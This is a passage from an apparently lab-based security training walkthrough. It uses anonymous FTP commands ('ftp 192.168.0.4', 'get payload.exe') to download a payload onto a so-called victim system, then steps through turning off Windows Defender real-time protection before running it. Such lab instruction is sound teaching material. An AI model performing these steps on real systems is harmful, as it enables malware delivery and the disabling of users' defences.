
Step 3
The Run dialog box is displayed. In the Open textbox, type the following:
cmd
Press Enter. Alternatively, you can click, OK.

Step 4
The command prompt window is displayed. You will now connect with the FTP server and download the file.

To connect with the FTP server, type the following command:
ftp 192.168.0.4
Press Enter.

Step 5
You are now connected with the FTP server. You will now authenticate as the anonymous user. Type the following name as the User:
anonymous
Press Enter.

Step 6
Next, you are prompted for the password. Leave it blank and press Enter.
You are now successfully authenticated with the FTP server.

Step 7

You need to now list the files on the FTP server. To be able to do this, type the following command:
dir
Press Enter.

Step 8
Notice that the command generated an error. This is because of the Windows Security Alert dialog box, which opened.
Keep the default settings, and click Allow Access to allow the application through the firewall.
Step 9
Once again, type the following command:
dir
Press Enter. Notice that the payload.exe is present on the FTP server.

Step 10
Now, set the transfer to binary by typing the following command:
binary
Press Enter.
The Type of file download is now set to binary.
Step 11
Next, transfer the file on to the victim’s system. Type the following command:
get payload.exe
Press Enter.
The transfer is successful.

Step 12
You can now safely close the FTP server. Type the following command:
quit
Press Enter.

Step 13
Notice that the FTP prompt is no longer available. You are back on the command prompt. Minimize the command prompt window.

Task 4 - Execute the Payload
After creating and copying the payload to the user’s system, you need to trigger the payload. In a real-life scenario, it will be the user who will be triggering the payload. You will now simulate the same behavior in this task and execute the payload.
To execute the payload, perform the following steps:
Step 1
Ensure you are connected to PLABWIN10.

Click Start and type the following.
Windows Defender
Press Enter.


Step 2
In the Windows Defender window, select Open Windows Defender Security Center.

Step 3
In Windows Defender Security Center select Virus & threat protection
Step 4
In Virus & threat protection select Virus & threat protection settings

Step 5
In Virus & threat protection settings turn-off Real-time protection
